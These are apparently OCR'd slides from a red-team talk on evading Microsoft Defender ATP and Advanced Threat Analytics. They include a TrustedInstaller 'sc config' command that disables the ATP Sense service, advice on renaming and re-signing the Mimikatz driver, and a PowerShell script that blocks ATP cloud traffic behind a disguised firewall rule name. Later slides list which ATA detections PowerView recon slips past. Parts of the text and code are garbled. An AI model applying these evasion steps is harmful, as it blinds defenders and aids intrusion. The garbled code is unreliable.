
#### **Remove PPL Protection, Kill Process (Privileged)**



#### **Mimikatz Driver's Service Registered As Malicious Now…**



### **…But We Can Change The Service Name And Re-sign**





### **Now Also Alerts On PPL Tampering\***



sc config TrustedInstaller binPath= "cmd.exe /C sc config sense binPath='blank**'"** && sc start TrustedInstaller

# **Become Trusted Installer to Target Executables (Privileged)**

• We can use James Forshaw's technique to become Trusted Installer, and then rename protected ATP executables;



# **Block All Windows Defender/ATP Comms via FW (Privileged)**

#Define Cloud Security Vendor Address

- #Windows Defender ATP
	- $$MSATP1 = "securitycenter.windows.com"$
	- $$MSATP2 = "winatp-gw-cus.microsoft.com"$
	- $MSATP3 = "winatp-gw-eus.microsoft.com"$
	- $SMSATP4 = "winatp-wewew.microsoft.com"$
	- $MSATP5 = "winatp-aw-neu.microsoft.com"$
	- $MSATP6 = "us.vortex-win.data.microsoft.com"$
	- $MSATP7 = "eu.vortex-win.data.microsoft.com"$
	- $$MSATP8 = "psapp.microsoft.com"$
	- $$MSATP9 = "psappeu.microsoft.com"$

\$MSATPURLs = \$MSATP1, \$MSATP2, \$MSATP3, \$MSATP4, \$MSATP5, \$MSATP6, \$MSATP7, \$MSATP8, \$MSATP9

#Checking for Behavioural Analysis AV security product processes and adding outbound FW blocks

```
Write-Output ("[*] Checking for Behavioural Analytics AV security product processes and adding outbound firewall block rules" + "
[CmdletBinding()]
$processnames = $processes | Select-Object ProcessName
Foreach ($ps in $processnames)
        if ($ps.ProcessName -like "*MsSense*")
            Write-Output ("[*] Defender ATP process " + $ps.ProcessName + " is running." + " Resolving ATP FQDN IP's and blocking
                $MSATPCloudIPS = ($MSATPURLs | for each {}[System.Net.Dns]::GetHostAddresses(S_ ) | Select-Object -ExpandProperty IP/Foreach-object {
                New-NetFirewallRule -DisplayName "Windows Advertising Broker" -Direction Outbound -Action Block -RemoteAddress "$
                write-host "$ - Outbound Firewall Block Was Added: \bar{\$}?"
```
You can use the same (privileged) technique to block in/out traffic for WinRM, Sysmon via Windows Event Forwarding, SCOM, etc.



# Threat Neutralized

iat fer ter in Ethiopia<sub>th</sub>

43 IBM Security 1980

 $7 - 7$ 

### **Advanced Threat Analytics**

"ATA captures and parses network traffic of multiple protocols (such as Kerberos, DNS, RPC, NTLM and others) for authentication, authorization and information gathering."

Designed to Detect:

- Pass-the-Ticket (PtT)
- Pass-the-Hash (PtH)
- Overpass-the-Hash
- Forged PAC (MS14-068)
- Golden Ticket
- Malicious replications
- Reconnaissance
- Brute force
- Remote execution
- Weak/malicious protocol usage
- Abnormal user behavior
- Modification of sensitive groups



#### **ATA On Premise Architecture**









#### Microsoft Advanced Threat Analytics

Search users, computers, servers, and more...

卡 Timeline All [27] (2) **Open** [27] High [7] Medium [16] **■ Low [4]** Closed [0] Suppressed [0]



Sensitive account credentials exposed

Administrator's credentials were exposed in cleartext using LDAP simple bind.

Started at 4:42 PM May 10, 2017

#### 3:58 PM May 14, 2017

#### Encryption downgrade activity

The encryption method of the TGT field of TGS\_REQ message from CLIENT1 has been downgraded based on previously learned behavio on CLIENT1.

#### 3:21 PM May 14, 2017

Kerberos Golden Ticket activity

Suspicious usage of CLIENT1's Kerberos ticket, indicating a potential Golden Ticket attack, was detected.

Started at 1:55 PM May 14, 2017

#### 2:43 PM May 14, 2017

Abnormal modification of sensitive groups

Administrator has uncharacteristically modified sensitive group memberships.

2:33 PM May 14, 2017

#### Massive object deletion

496 objects (9.75% of total AD objects) were deleted over a period of a few seconds from domain domain1.test.local.

1:30 PM May 14, 2017

Suspicious authentication failures Suspicious authentication failures indicating a potential brute-force attack were detected from CLIENT1.

Started at 1:27 PM May 14, 2017



Suspicion of identity theft based on abnormal behavior

3 minutes ago

# **ATA Learning Period**

- 1 month of learning:
- Abnormal behavior
- Abnormal sensitive group modification
- Recon using Directory Services



1 week of learning:

- Encryption downgrades (skeleton key, golden ticket, over pass the hash)
- Brute force

Internal Recon

E

F

**PA** 

SENTRE

**SEP** 

ret

# **Detected: Bulk DNS queries, nslookup, zone transfers**

Reconnaissance using DNS

Suspicious DNS activity was observed, originating from WIN10A (which is not a DNS server) against DC03.

#### **Detected\*: AD Recon using SAMR protocol or tools like "net user /domain"**



#### **Not Detected: Using LDAP/Powerview To Gather Computers/Users**

PS C:\Users\JohnVanwagoner\Desktop> Get-NetComputer -verbose -domain prod.local VERBOSE: Get-DomainSearcher search string: LDAP://DCO3.prod.local/DC=prod,DC=local DC03.prod.local Win10a.prod.local SQL01.prod.local win10c.prod.local ann01 prod local

PS C:\Users\JohnVanwagoner\Desktop> Get-NetGroupMember -GroupName "Enterpr -Domain dev.local -ve Admins VERBOSE: Get-DomainSearcher search string: LDAP://DCO3.prod.local/DC=dev.DC=local

: dev.local GroupDomain GroupName : Enterprise Admins MemberDomain : dev.local MemberName : MyronHayes : S-1-5-21-1833099165-4213543110-3108917803-1547 MemberSid : False IsGroup MemberDN : CN=Hayes\, Myron,OU=US,OU=DemoUser,DC=dev,DC=1oca1 GroupDomain  $:$  dev. local GroupName : Enterprise Admins MemberDomain : dev.local : Administrator MemberName MemberSid 